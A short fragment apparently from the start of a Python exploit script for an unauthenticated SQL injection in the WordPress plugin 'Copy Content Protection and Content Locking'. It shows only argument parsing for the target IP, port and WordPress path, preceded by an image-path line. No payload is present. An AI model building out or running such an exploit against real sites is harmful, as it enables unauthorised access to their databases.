 my_parser = argparse.ArgumentParser(description= 'Copy Content Protection and Content Locking SQL-Injection (unauthenticated)')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
wp_path = args.PATH